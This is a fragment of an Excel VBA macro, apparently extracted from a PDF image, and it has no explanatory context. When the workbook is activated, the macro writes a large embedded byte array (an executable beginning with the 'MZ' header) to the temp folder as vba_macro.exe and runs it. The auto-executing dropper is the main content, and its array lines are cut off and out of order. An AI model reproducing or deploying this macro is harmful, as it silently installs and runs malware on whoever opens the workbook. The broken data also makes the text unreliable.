 Init24
Init25
fnum = FreeFile
fname = Environ("TMP") & "\vba_macro.exe"
Open fname For Binary As #fnum
For i = 1 To 768
For j = 0 To 127
aa = a(i)(j)
Put #fnum, , aa
Next j
Next i
Close #fnum
Dim rss
rss = Shell(fname, 1)
End Sub
Private Sub Workbook_Activate()
MacroExpl
End Sub
Private a(768) As Variant
Private Sub Init0()
a(1) = Array(77, 90, 144, 0, 3, 0, 0, 0, 4, 0, 0, 0, 255, 255, 0,
a(2) = Array(136, 190, 95, 48, 204, 223, 49, 99, 204, 223, 49, 99,
a(3) = Array(11, 1, 6, 0, 0, 20, 1, 0, 0, 104, 0, 0, 0, 0, 0, 0, 6
a(4) = Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 64, 4
a(5) = Array(0, 0, 0, 0, 32, 0, 0, 96, 46, 114, 100, 97, 116, 97,
a(6) = Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
a(7) = Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
a(8) = Array(0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
a(9) = Array(254, 62, 0, 0, 247, 209, 247, 209, 137, 69, 252, 233,
a(10) = Array(23, 0, 0, 1, 40, 15, 227, 73, 3, 249, 18, 9, 138, 13
a(11) = Array(144, 102, 251, 233, 177, 44, 0, 0, 51, 205, 119, 184
a(12) = Array(233, 109, 59, 0, 0, 175, 105, 120, 175, 20, 125, 184
a(13) = Array(231, 250, 3, 210, 15, 132, 17, 0, 0, 0, 15, 131, 115
a(14) = Array(139, 69, 224, 80, 232, 6, 44, 0, 0, 199, 69, 244, 23
a(15) = Array(11, 0, 0, 240, 136, 83, 237, 136, 233, 9, 0, 0, 0, 2
a(16) = Array(192, 73, 233, 87, 3, 0, 0, 74, 214, 110, 226, 23, 16
a(17) = Array(14, 0, 0, 202, 62, 2, 222, 33, 197, 167, 8, 137, 143
a(18) = Array(133, 233, 37, 0, 0, 139, 22, 233, 220, 37, 0, 0, 73,